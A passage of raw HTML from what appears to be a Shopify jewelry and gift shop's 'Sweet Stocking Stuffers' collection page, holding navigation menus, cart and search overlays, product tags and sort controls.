</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/stud-earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Studs
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/drop-earrings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Drop & Dangle Earrings
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/bracelets"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bracelets
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/bracelets"
            
          >
            <span class="fs-body-300">Bracelets</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shop All
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/beaded-bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Glass Bracelets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/marthas-vineyard-bracelet"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Martha's Vineyard Bracelets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/chain-bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Chain Bracelets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/freshwater-pearl-bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pearl Bracelets
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/gemstone-bracelets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gemstone Bracelets
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Our Collections
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections"
            
          >
            <span class="fs-body-300">Our Collections</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/clothing-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gifts
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/clothing-accessories"
            
          >
            <span class="fs-body-300">Gifts</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/handmade-holiday-ornaments"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Ornaments
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/jewelry-dishes-boxes-and-shells"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Jewelry Dishes
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/cashmere-goods"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Cashmere
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/marthas-vineyard-made-sea-salt"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          MV Sea Salt
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/paper-goods-books-stickers-stationary"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Paper Goods, Blessing Books, & More 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/island-made-goat-milk-soap-from-flat-point-farm"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Handmade Soaps
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/candles"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Candles
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/eyewear"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Eyewear
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition"
      href="/collections/handbags-tote-bags"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Handbags, Totes, & Crossbody Bags
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/handbags-tote-bags"
            
          >
            <span class="fs-body-300">Handbags, Totes, & Crossbody Bags</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/handbags-tote-bags"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Crossbody Bags
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/wallets-wristlets"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Wallets, Wristlets, & Clutches
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/leather"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Genuine Leather 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/tote-bags"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Tote Bags
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/custom-beaded-statement-clutches-bespoke"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Beaded Handbags
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/marthas-vineyard-jewelry-1"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Martha's Vineyard Jewelry
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/made-on-marthas-vineyard"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Martha's Vineyard Themed Gifts
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/rings"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Rings
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/collections/mosaico"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Crystal Mosaic Jewelry
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/pages/permanent-jewelry-on-marthas-vineyard"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Permanent Jewelry
        </span>
      </div></a>

    
</li>
              </ul>
            </div>

            
              <div class="drawer-menu__links-wrapper animation--drawer-menu-item">
                <ul
                  class="drawer-menu__secondary-links"
                  data-depth="0"
                  data-secondary-container="true"
                  style="--item-height: 42px"
                >
                  <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/pages/about-stefanie-wolf-designs"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          About Stefanie
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/pages/contact-the-studio"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Contact
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link"
      href="/pages/cour-oak-bluffs-studio-and-retail-shop"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Visit the Store
        </span>
      </div></a>

    
</li>
                  <li class="drawer-menu__item drawer-menu__item--account-item" data-list-item>
                        <span class="icon icon-new icon-header-account ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 12.413a4.358 4.358 0 1 0 0-8.715 4.358 4.358 0 0 0 0 8.715zM3.488 20.857c0-3.085 1.594-5.61 5.26-5.61h6.503c3.667 0 5.261 2.525 5.261 5.61" stroke="currentColor" stroke-width="1.2" stroke-miterlimit="10"/></svg>
</span>

                        <a class="drawer-menu__link" href="/account">
                          Register / Login
                        </a></li>
                  
                  
                </ul>
              </div>
            
          </div>
        </div></div>
    </div>
  </div>
</section>

</header>

<script>
  // Set heading height at component level
  const header = document.querySelector('[data-section-type="header"]');
  document.documentElement.style.setProperty('--height-header', header.offsetHeight + 'px');
</script><div
    class="
      purchase-confirmation-popup
      
        animation
        animation--purchase-confirmation
      
    "
    data-purchase-confirmation-popup
  >
    <div class="purchase-confirmation-popup__inner"></div>
  </div><div class="flash-alert" data-flash-alert>
  <div class="flash-alert__container ff-body fs-body-100"></div>
</div>



</div>
<!-- END sections: header-group -->
      <!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--25203853590816__quick-cart" class="shopify-section shopify-section-group-overlay-group"><div
    class="
      quick-cart
      
        animation
        animation--quick-cart
      
    "
    data-section-id="sections--25203853590816__quick-cart"
    data-section-type="quick-cart"
  >
    <div class="quick-cart__wrapper">
      <div class="quick-cart__overlay"></div>
      <div class="quick-cart__container">
        <div class="quick-cart__header">
          <h2 class="quick-cart__heading ff-heading fs-heading-5-base">
            Your cart
          </h2>
          <button
            type="button"
            data-modal-close
            class="quick-cart__close-icon"
            aria-label="Close"
          >
            <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

          </button>
        </div><div class="quick-cart__empty-state">
            <h3 class="quick-cart__empty-state-heading ff-heading fs-heading fs-heading-4-base">
              Your cart is empty
            </h3>

  

  <div class="button-block__button button-block__button--justify-center button-block__button--justify-mobile-center quick-cart__empty-state-promo-button" ><a
      
      
        href="/collections"
      

      class="
        btn
        
        
        
        
        btn--secondary"
    >
      <span>Continue shopping</span>
    </a>
  </div>

  

</div></div>
    </div>
  </div>
</div>
<!-- END sections: overlay-group -->
<div
  id="MainQuickSearch"
  class="quick-search"
  data-quick-search
  aria-hidden="true"
>
  <div class="quick-search__overlay" data-overlay></div>

  <div class="quick-search__container">
    <button
      type="button"
      class="quick-search__close"
      aria-label="Close"
      data-close-icon
    >
      <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

    </button>

    <form
      action="/search"
      class="quick-search__form"
      autocomplete="off"
      data-quick-search-form
      data-scroll-lock-ignore
    >
      <div class="quick-search__bar">
        <div class="quick-search__bar-inner">
          <label for="search" class="visually-hidden" aria-label="What are you looking for?"></label>
          <div class="quick-search__actions">
            <button class="quick-search__submit" type="submit" aria-label="Search">
              <span class="icon icon-new icon-search ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.165 18.808a8.745 8.745 0 1 0 0-17.49 8.745 8.745 0 0 0 0 17.49z" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="m16.5 16.5 5.363 5.362" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10"/></svg>
</span>

            </button>
          </div>
          <input
            class="quick-search__input"
            id="search"
            type="text"
            name="q"
            placeholder="What are you looking for?"
            data-input
          >
          <input type="hidden" name="options[prefix]" value="last">
          <div class="quick-search__actions">
            <button class="quick-search__clear fs-body-50" type="button" data-clear>
              Clear
            </button>
          </div>
        </div>
      </div>

      <div class="quick-search__results-wrapper">
        <div class="quick-search__results" data-results></div>
      </div><div class="quick-search__suggested-wrapper">
          <div class="quick-search__suggested">
            <h4 class="quick-search__suggested-header ff-body fs-body-100 t-subdued">
    Popular collections
  </h4><a class="quick-search__result" href="/collections/charms">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Charm Bar: Charms</div>
    </div>
  </a><a class="quick-search__result" href="/collections/charm-necklaces">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Charm Necklaces</div>
    </div>
  </a><a class="quick-search__result" href="/collections/best-selling-jewelry-collections">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Best Sellers</div>
    </div>
  </a><a class="quick-search__result" href="/collections/our-bags-purses">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Bags, Purses, Wristlets, and Clutches</div>
    </div>
  </a><a class="quick-search__result" href="/collections/classic-pearls-jewelry-collection">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Pearl Jewelry Collection</div>
    </div>
  </a><a class="quick-search__result" href="/collections/marthas-vineyard-jewelry-1">
    <div class="quick-search__result-details ff-body fs-body-75">
      <div class="quick-search__result-heading">Martha's Vineyard Jewelry</div>
    </div>
  </a>
          </div>
        </div><div class="quick-search__footer">
        <button type="submit" class="btn btn--primary btn--full">View all results</button>
      </div>
    </form>
  </div>
</div>

<div class="header-overlay" data-header-overlay>
        <div class="header-overlay__inner"></div>
      </div>

      <main id="main" class="main">
        <div id="shopify-section-template--25203852542240__banner" class="shopify-section collection-section"><header
  class="
    section
    section--full-width
    collection-banner
    collection-banner--image-aspect-custom
    collection-banner--text-center
    collection-banner--text-mobile-center
collection--has-breadcrumbs
      animation
      animation--collection-banner
    
  "
  data-section-id="template--25203852542240__banner"
  data-section-type="collection-banner"
  data-handle="sweet-sentimental-gifts"
  style="
    --custom-height: 50vh;
    --custom-height-mobile: 50vh;
    --text-horizontal-position: center;
    --text-vertical-position: flex-start;
    --text-horizontal-position-mobile: center;
    --text-vertical-position-mobile: flex-start;
    
    --overlay-background: #000000;
    
    --overlay-opacity: 0.3;
  "
>
  
    <div class="collection-banner__breadcrumbs">
      <nav class="breadcrumbs ff-body fs-body-75" role="navigation" aria-label="breadcrumbs"><ol class="breadcrumbs__list">
      <li class="breadcrumbs__item">
        <a class="breadcrumbs__link" href="/">Home</a>
        <div class="breadcrumbs__icon"><span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>
</div>
      </li><li class="breadcrumbs__item">
              <span class="breadcrumbs__current" aria-current="page">Sweet Stocking Stuffers</span>
            </li></ol></nav>

    </div>
  
  <div class="collection-banner__inner"><div class="collection-banner__text-container-wrapper">
      <div class="collection-banner__text-container">
        <div class="collection-banner__text-container-inner section-blocks animation--section-blocks">
          <h1 class="collection-banner__text-container-heading ff-heading fs-heading-2-base fs-heading-1-base-ns section-blocks__heading">
            Sweet Stocking Stuffers
          </h1></div>
      </div>
    </div>
    
  </div>
</header>


</div><section id="shopify-section-template--25203852542240__scrolling_content_4hqici" class="shopify-section"><div
  data-section-id="template--25203852542240__scrolling_content_4hqici"
  data-section-type="scrolling-content"
  class="
    scrolling-content
    section
    section--full-width
    section--divider-none
    section--vertical-padding-none
    
      animation
      animation--scrolling-content
    
  "
>
  <div
    class="scrolling-content__inner section-blocks animation--section-blocks"
    data-borders="none"
    style="
      --scroll-duration: 5.3s;
      --scroll-direction: normal;
      --gap: 32px;
      --padding-top: 0px;
      --padding-bottom: 0px;
      --color-text: #000000;
      --color-background: #ffffff;
      --color-border: #000000;
    "
  >
    <div class="scrolling-content__marquee" data-play-scroll-animation="false">
      <span class="scrolling-content__content">
        
      </span>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25203852542240__product-grid" class="shopify-section collection-section"><section
  data-section-id="template--25203852542240__product-grid"
  data-section-type="collection"
  data-layout-type="grid"
  data-pagination-type="infinite"
  data-collection-item-count="107"
  data-collection-items-per-page="40"
  data-collection-columns-desktop="4"
  data-collection-columns-mobile="2"
  data-enable-sticky-filter-sidebar="true"

  class="
    section
    section--includes-product-items
    section--full-width
    collection
    collection--pagination-infinite
    collection--has-filter-bar
    
      animation
      animation--collection
    
  "

  style="
    --collection-columns-desktop: 4;
    --collection-columns-mobile: 2;
  "
><div class="collection__inner"><script type="application/json" data-tags>
        
          [{ "label": "#pride", "handle": "pride" },{ "label": "Bath &amp; Body", "handle": "bath-body" },{ "label": "beaded", "handle": "beaded" },{ "label": "Blue Topaz", "handle": "blue-topaz" },{ "label": "Bracelet", "handle": "bracelet" },{ "label": "candyland", "handle": "candyland" },{ "label": "Charm", "handle": "charm" },{ "label": "Citrine", "handle": "citrine" },{ "label": "Clip on earrings", "handle": "clip-on-earrings" },{ "label": "coin purse", "handle": "coin-purse" },{ "label": "Drop", "handle": "drop" },{ "label": "Earrings", "handle": "earrings" },{ "label": "event", "handle": "event" },{ "label": "Floral", "handle": "floral" },{ "label": "Fragrance", "handle": "fragrance" },{ "label": "Full circle", "handle": "full-circle" },{ "label": "Garnet", "handle": "garnet" },{ "label": "gemstone", "handle": "gemstone" },{ "label": "gemstone earrings", "handle": "gemstone-earrings" },{ "label": "Gemstone Medleys", "handle": "gemstone-medleys" },{ "label": "gemstone stud earrings", "handle": "gemstone-stud-earrings" },{ "label": "Gifts", "handle": "gifts" },{ "label": "giftsndecor", "handle": "giftsndecor" },{ "label": "glass", "handle": "glass" },{ "label": "gold", "handle": "gold" },{ "label": "Gold Leaf", "handle": "gold-leaf" },{ "label": "Handbag", "handle": "handbag" },{ "label": "heart", "handle": "heart" },{ "label": "Holiday", "handle": "holiday" },{ "label": "Home Decor", "handle": "home-decor" },{ "label": "jewelry dish", "handle": "jewelry-dish" },{ "label": "June Birthdays", "handle": "june-birthdays" },{ "label": "Leather", "handle": "leather" },{ "label": "Martha&#39;s Vineyard", "handle": "marthas-vineyard" },{ "label": "Mens", "handle": "mens" },{ "label": "Mermaid", "handle": "mermaid" },{ "label": "Moon Stone", "handle": "moon-stone" },{ "label": "MV Made", "handle": "mv-made" },{ "label": "New", "handle": "new" },{ "label": "October Birthdays", "handle": "october-birthdays" },{ "label": "opal", "handle": "opal" },{ "label": "Ornaments", "handle": "ornaments" },{ "label": "Oysters", "handle": "oysters" },{ "label": "Pearl", "handle": "pearl" },{ "label": "Pearls", "handle": "pearls" },{ "label": "pearlshellmop", "handle": "pearlshellmop" },{ "label": "Picnic", "handle": "picnic" },{ "label": "Pride", "handle": "pride" },{ "label": "purse", "handle": "purse" },{ "label": "Rainbow", "handle": "rainbow" },{ "label": "Red", "handle": "red" },{ "label": "Sentimental Whatnots", "handle": "sentimental-whatnots" },{ "label": "silver", "handle": "silver" },{ "label": "smallsweetgifts", "handle": "smallsweetgifts" },{ "label": "Soaps &amp; Candles", "handle": "soaps-candles" },{ "label": "Sterling Silver", "handle": "sterling-silver" },{ "label": "Stocking Stuffers", "handle": "stocking-stuffers" },{ "label": "stud", "handle": "stud" },{ "label": "stud earrings", "handle": "stud-earrings" },{ "label": "Studs", "handle": "studs" },{ "label": "Trilogy", "handle": "trilogy" },{ "label": "Wallet", "handle": "wallet" }]
        
      </script>

      
        <div class="collection__container">
          <div class="collection__content">
            <form
  class="
    filter-bar
    
    
    
    animation--filter-bar
  "
  data-filter-form
  data-filter-bar
><div class="filter-bar__inner"><button
          type="button"
          class="filter-bar__button filter-bar__button--filters"
          data-dropdown-toggle="filter-bar-filters"
          data-filter-location="sidebar"
          aria-expanded="false"
            aria-controls="filter-sidebar"
            data-collapsed-title="Filter"
            data-expanded-title="Hide filters"
        >
          <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>


          <span class="filter-bar__button-text">Hide filters
</span></button><button
            type="button"
            class="filter-bar__button filter-bar__button--filters"
            data-filter-drawer-target="__tags"
            aria-expanded="true"
            aria-controls="filter-bar-filters"
          >
            <span class="icon icon-new icon-filter ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.302 16.751h3.394m16 0H11.583" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M8.606 19.66a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M2.302 8.024h10.182m9.212 0h-3.394" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="6.667" stroke-linecap="square" stroke-linejoin="round"/>
          <path d="M15.393 10.933a2.91 2.91 0 1 0 0-5.818 2.91 2.91 0 0 0 0 5.818z" stroke="currentColor" stroke-width="1.358" stroke-miterlimit="10" stroke-linecap="round"/></svg>
</span>

            Filter
</button><div class="filter-bar__sort-group" data-filter-group><button
            type="button"
            class="filter-bar__button filter-bar__button--sort"
            data-filter-group-label
            data-dropdown-toggle="filter-bar-sort"
            aria-expanded="false"
            aria-controls="filter-bar-sort"
          >
            <span data-sort-label>Sort: Featured</span>
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </button>

          <div
            id="filter-bar-sort"
            class="filter-group__values"
            data-dropdown="filter-bar-sort"
            aria-hidden="true"
          >
            <ul class="filter-group__list filter-group__list--sort"><li class="filter-item">
                  <label data-sort for="filter-featured" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                        checked
                      
                      value="manual"
                      data-value-escaped="manual"
                      id="filter-featured"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Featured</span>
                    </div>
                  </label>
                </li><li class="filter-item">
                  <label data-sort for="filter-best-selling" class="filter-item__content">
                    <input
                      type="radio"
                      name="sort_by"
                      data-sort-item-input
                      
                      value="best-selling"
                      data-value-escaped="best-selling"
                      id="filter-best-selling"
                      class="filter-item__radio visually-hidden"
                    >

                    <div class="filter-item__content-inner">
                      <div class="filter-input__input">
                        <div class="indicator"></div>
                      </div>
                      <span class="filter-item__label">Best selling</span>
                    </div>
                  </label>
                </li><li class="filter-item">
